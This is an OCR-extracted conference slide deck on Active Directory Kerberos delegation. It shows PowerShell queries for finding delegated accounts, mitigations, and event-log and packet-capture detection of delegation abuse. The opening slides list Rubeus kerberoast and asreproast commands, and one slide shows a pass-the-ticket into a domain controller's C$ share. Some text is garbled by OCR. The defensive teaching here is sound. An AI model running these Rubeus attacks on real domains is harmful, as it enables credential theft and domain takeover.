	- **> .\Rubeus kerberoast**
	- **> .\Rubeus asreproast**

In Trusted Domain

- Possible recon
- Possible exploitation
- Pass-The-Ticket

# How to find?

## How to find

Object Attributes:

- msds-AllowedToDelegateTo (Constrained)
- msds-AllowedToActOnBehalfOfOtherIdentity (Resource-Based)

UAC Object Flags:

- TrustedForDelegation (Unconstrained)
- TrustedToAuthForDelegation (Constrained)

### How to find: LDAP & UAC

Get-ADObject –LDAPFilter "(UserAccountControl:1.2.840.113556.1.4.803:=**<VALUE>**)"



**PS C:\Users\Administrator\Desktop> Get-ADObject** -LDAPFilter "(UserAccountControl:1<br>6.1.4.803:=16843264)"



# How to find: Unconstrained Delegation

Get-ADComputer -Filter {(TrustedForDelegation -eq \$True) –AND (PrimaryGroupID –eq 515)}

-Properties `TrustedForDelegation,TrustedToAuthForDelegation,servicePrincipalName,Description



# How to find: Constrained Delegation

Get-ADUser -Filter {TrustedToAuthForDelegation -eq \$True} -Properties

`TrustedForDelegation,TrustedToAuthForDelegation,servicePrincipalName,Description



#### How to find: Resource-Based Constrained Delegation

Get-ADUser -Filter {TrustedToAuthForDelegation -eq \$True} -Properties

`msds-allowedtoactonbehalfofotheridentity,servicePrincipalName,Description



# How to find: Delegation across trusts

#### Get-RiskyServiceAccountByTrust.ps1 -Collect -ScanAll



support.microsoft.com/en-us/help/4490425/updates-to-tgt-delegation-across-incoming-trusts-in-windows-server

#### Features

- Delegation accounts can be either user or machine
- Attacker can impersonate all service users (including domain admins)
- Many IT accounts have WriteProperty which is used to set attributes
- Different protocols and services may use the same SPN which means that the same service ticket is being used for authorization

# Mitigation: Unconstrained Delegation

- 1. Don't use Unconstrained Delegation
- 2. Set elevated admin accounts to be «sensitive»
- 3. Use membership of «Protected users» group
- 4. Create SPN with port, like MSSQL/db.contoso.local:1443

cannot be

delegated

### Detection: host-based by events

4688 Create Process NewProcessName **Rubeus.exe** ComandLine **Rubeus.exe <command> /<option>:** 4769 KRB service ticket request Check ServiceName Check TargetDomain Check TargetUserName Check TicketOptions Check TicketEcnryptionType

4672 Special privileges assigned to new logon 4673 Privilege service called **Service LSARegisterLogonProcess()** ProcessName lsass.exe Keywords Audit Failure AND Audit Success

## Detection: host-based by events

4611 Trusted Logon process Check SubjectDomainName Check SubjectUserName LogonProcessName User32LogonProcesss 4624 Logon (Server 2012+) ImpersonationLevel

5140 Share object access Check SubjectDomainName Check SubjectUserName 5145 Detailed share object access Check SubjectDomainName Check SubjectUserName ShareName like **IPC\$** RelativeTargetName like **spoolss** «PrinterBug» exploitation



KDC does not count issued tickets KDC does not keep analytics of issued tickets

So, we can establish links between: hosts, users, services and time to live of tickets.

## Detection: network-based (unconstrained)

#### Rubeus + Pass-The-Ticket and dir \\\dc01\C\$



#### $\times$  Kerberos > Record Mark: 1461 bytes  $\times$  tgs-req pvno: 5 msg-type: krb-tgs-req (12)  $\times$  padata: 1 item > PA-DATA PA-TGS-REQ  $\times$  reg-body Padding: 0 > kdc-options: 40800010 (forwardable, renewable, renewable-ok)  $\times$  cname name-type: kRB5-NT-PRINCIPAL (1)  $\times$  cm CNameString: Administrator realm, compositions  $\times$  sname name-type: kRB5-NT-SRV-INST (2)  $\vee$  sname-string: 2 items SNameString: cifs SNameString: DC01 till: 2037-09-13 05:48:05 (UTC) nonce: 1818848256 etype: 4 items ENCTYPE: eTYPE-AES256-CTS-HMAC-SHA1-96 (18) ENCTYPE: eTYPE-AES128-CTS-HMAC-SHA1-96 (17) ENCTYPE: eTYPE-ARCFOUR-HMAC-MD5 (23) ENCTYPE: eTYPE-ARCFOUR-HMAC-MD5-56 (24)

# Detection: network-based (unconstrained)

TGS-REQ Get TGS to target service

- **1. Get existing tickets**
- **2. Analyze timestamps**
- **3. Analyze Cname**

**4. Analyze Sname**

 $\times$  Kerberos Record Mark: 1461 bytes  $\times$  tgs-req  $pvno: 5$ msg-type: krb-tgs-req (12)  $\times$  padata: 1 item PA-DATA PA-TGS-REO  $\times$  reg-body Padding: 0 > kdc-options: 40800010 (forwardable, renewable, renewable-ok)  $\times$  cname **Metrics:** name-type: kRB5-NT-PRINCIPAL (1) **Timestamp** CNameString: Administrator <u> 1981 годиналистик (родиналист</u> **Source IP**  $\times$  sname name-type: kRB5-NT-SRV-INST (2) **Account cname**  $\times$  sname-string: 2 items SNameString: cifs **Target sname** SNameString: DC01 till: 2037-09-13 05:48:05 (UTC) **Etypes** nonce: 1818848256 etype: 4 items ENCTYPE: eTYPE-AES256-CTS-HMAC-SHA1-96 (18) ENCTYPE: eTYPE-AES128-CTS-HMAC-SHA1-96 (17) ENCTYPE: eTYPE-ARCFOUR-HMAC-MD5 (23) ENCTYPE: eTYPE-ARCFOUR-HMAC-MD5-56 (24)

# Detection: network-based (constrained)

AS-REQ Get TGT service-sharepoint

**1. Get existing tickets 2. Analyze timestamps 3. Analyze Cname**

```
\times Kerberos
Record Mark: 238 bytes
\vee as-req
      pvno: 5msg-type: krb-as-req (10)
   > padata: 2 items
   \times reg-body
         Padding: 0
      > kdc-options: 40800010 (forwardable, renewable, renewable-ok)
      \times cname
           name-type: kRB5-NT-PRINCIPAL (1)
                                                                Metrics:
           cname-string: 1 item
                                                              Timestamp
              CNameString: service-sharepoint
        realm: ct-media.phd
                                                                Source IP
      \times sname
           name-type: kRB5-NT-SRV-INST (2)
                                                                   Cname
         \vee sname-string: 2 items
                                                                    Etypes
              SNameString: krbtgt
              SNameString: cf-media.phd
        till: 2037-09-13 05:48:05 (UTC)
         nonce: 1818848256
        etype: 1 item
           ENCTYPE: eTYPE-ARCFOUR-HMAC-MD5 (23)
```
# Detection: network-based (constrained)

#### $\times$  Kerberos

- Record Mark: 1577 bytes
- $\times$  tgs-req

```
pyno: 5
```

```
msg-type: krb-tgs-req (12)
```
 $\times$  padata: 2 items

```
Y PA-DATA PA-TGS-REQ
```
- Y padata-type: kRB5-PADATA-TGS-REQ (1)
- > padata-value: 6e8204ff308204fba003020105a10302010ea20703050000.
- Y PA-DATA PA-FOR-USER
	- Y padata-type: kRB5-PADATA-FOR-USER (129)
		- padata-value: 3061a0253023a00302010aa11c301a1b1841416c6573686e...  $\checkmark$ 
			- $\times$  name

name-type: kRB5-NT-ENTERPRISE-PRINCIPAL (10)

#### $\times$  name-string: 1 item KerberosString: AAleshnikov@CF-MEDIA.PHD

<u>реа Плински на местни по п</u>

```
\ge cksum
```
auth: Kerberos

#### 1. Get existing tickets

- 2. Analyze timestamps
- 3. Analyze target account name
- 4. Analyze source account name

#### TGS-REQ (S4USelf) Get user TGS

- $\times$  reg-body
	- Padding: 0
	- > kdc-options: 40800018 (forwardable, renewable, renewable-ok, enc-tkt-in-skey)
	- $\times$  cname

name-type: kRB5-NT-PRINCIPAL (1)

CNameString: service-sharepoint

realm: CEMEDIA, PHD

 $\times$  sname

name-type: kRB5-NT-PRINCIPAL (1)  $V$  cases stained 1 it SNameString: service-sharepoint

till: 2037-09-13 05:48:05 (UIC) nonce: 1818848256

```
\times etype: 4 items
```
ENCTYPE: eTYPE-AES256-CTS-HMAC-SHA1-96 (18) ENCTYPE: eTYPE-AES128-CTS-HMAC-SHA1-96 (17) ENCTYPE: eTYPE-ARCFOUR-HMAC-MD5 (23) ENCTYPE: eTYPE-ARCFOUR-HMAC-MD5-56 (24)

**Metrics:** Username Timestamp **Source IP** Cname **Sname** 

# Detection: network-based (constrained)

TGS-REQ (S4UProxy) Get user TGS to target service

- **1. Get existing tickets**
- **2. Analyze timestamps**
- **3. Analyze source account name**
- **4. Analyze target account name**

 $\times$  sname name-type: kRB5-NT-SRV-INST (2) sname-string: 2 items SNameString: MSSQLSvc SNameString: db.cf-media.phd:1443 till: 2037-09-13 05:48:05 (UTC) nonce: 1818848256  $\times$  etype: 3 items ENCTYPE: eTYPE-AES128-CTS-HMAC-SHA1-96 (17) ENCTYPE: eTYPE-AES256-CTS-HMAC-SHA1-96 (18) ENCTYPE: eTYPE-ARCFOUR-HMAC-MD5 (23)  $\times$  additional-tickets: 1 item  $\times$  Ticket tkt-vno: 5 realm: CF-MEDIA.PHD  $\times$  sname name-type: kRB5-NT-PRINCIPAL (1)  $\vee$  sname-string: 1 item SNameString: service-sharepoint  $\times$  enc-nart etype: eTYPE-ARCFOUR-HMAC-MD5 (23) kvno: 3 cipher: 112b01dec65eda769bb5a80b521bd2e881e121043710493f...

**Metrics:**

**Source IP**

**Etypes**

**Timestamp**

**Target sname**

**Source sname**

## Summary

*All forms of delegation are potentially dangerous if not configured correctly.*

@harmj0y

# Links

posts.specterops.io shenaniganslabs.io adsecurity.org harmj0y.net dirkjanm.io

# Questions?